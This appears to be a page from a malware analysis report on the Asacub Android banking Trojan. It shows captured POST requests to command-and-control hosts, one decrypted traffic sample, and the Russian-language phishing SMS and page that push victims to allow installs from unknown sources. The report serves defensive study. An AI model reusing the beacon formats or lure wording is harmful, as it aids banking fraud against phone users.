POST /t_mms7_1/index.php HTTP/1.1
Content-Length: 187
Content-Type: text/plain; charset=UTF-8
Host: backarchives.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

{"data":"2016:01:12_20:24:22","id":"bae1ebdc-0101-473f-
a92e-4aca55c6ee78","text":"W3NpbmdpbmddICdDYXVzZSB5b3UgbWFrZSBtZS80b25ndWUgd
G1lZCwgdG9uZ3VlIHQ=","number":"674445206","type":"load"}
Smaps format
POST /botan_mms1_new/index.php HTTP/1.1
Content-Length: 248
Content-Type: text/plain; charset=ISO-8859-1
Host: daimoidomainemne.info
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

vJzaHpeRfPuKtjswISJDQJUe0frsJ4ShnsBRQNKQMnQiksOICx5LnNVHCM666eA/DTOv9dVbz6He
IglRoS/vXocnng8/80A2HJpLywKWH3pAXVueJzG++yRDU9nf9COGPNHnHsNgUSN39kP/3Is9uhVx
Q1MvY4tc9Xexip8BVfWFtrXZRbiB+n/vOMXD2AcKTEX8ORdegAn/nEV66m/c7gL9mVie1VAcvKam
G0m58QizVUchcik=
Asacub format
Decrypted data from Asacub traffic:
{“data”:”2015:10:14_02:41:15″,”id”:”532bf15a-b784-47e5-92fa-
72198a2929f5″,”text”:”SSB0aG91Z2h0IHdlIGdvdCBwYXN0IHRoaXMhISBJJ20gbm90IGh1bmdyeSBhbmQgbmU=”,”number”:”1790″,”type”:”load”}
Propagation
The banking Trojan is propagated via phishing SMS containing a link and an offer to view a photo or MMS. The link points to a web page with a similar sentence and a button for downloading the APK file of the Trojan to the device.
▾◢ ▮ 12:29
✉
Уважаемый пользователь, вам пришла ммс-фотография!
Просмотреть вы ее можете по ссылке ниже!
Посмотреть
Во время установки, нажмите НАСТРОЙКИ-> Разрешить установку из неизвестных источников-> ОК
© 2018 Все права защищены.
◁ ○ □
4/11